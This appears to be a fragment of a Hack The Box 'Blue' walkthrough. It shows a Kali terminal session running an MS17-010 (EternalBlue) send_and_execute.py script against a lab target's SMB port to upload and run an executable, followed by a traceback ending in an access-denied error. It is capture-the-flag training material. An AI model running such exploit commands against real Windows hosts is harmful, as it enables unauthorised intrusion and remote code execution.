 Blue
(kali㉿kali)-[~/htb/windows/blue/MS17-010]
$ ./send_and_execute.py 10.129.30.209 ../svc_host.exe 445 netlogon
Trying to connect to 10.129.30.209:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Traceback (most recent call last):
File "./send_and_execute.py", line 1077, in <module>
exploit(target, port, pipe_name)
File "./send_and_execute.py", line 839, in exploit
if not info['method'](conn, pipe_name, info):
INFORMATION STATISTICS ACTIVITY REVIEWS WALKTHROUGHS
File "./send_and_execute.py", line 491, in exploit_matched_pairs
fid = conn.nt_create_andx(tid, pipe_name)
File "/home/kali/htb/windows/blue/MS17-010/mysmb.py", line 170, in nt_create_andx
self._last_fid = smb.SMB.nt_create_andx(self, tid, filename, smb_packet, cmd, shareAccessMode, disposition, accessMask)
File "/usr/local/lib/python2.7/dist-packages/impacket/smb.py", line 3896, in nt_create_andx
if smb.isValidAnswer(SMB.SMB_COM_NT_CREATE_ANDX):
File "/usr/local/lib/python2.7/dist-packages/impacket/smb.py", line 778, in isValidAnswer
raise SessionError("SMB Library Error", self['ErrorClass'] + (self['_reserved'] << 8), self['ErrorCode'], self['Flags2'] & SMB.FLAGS2_NT_STATUS, self)
impacket.smb.SessionError: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)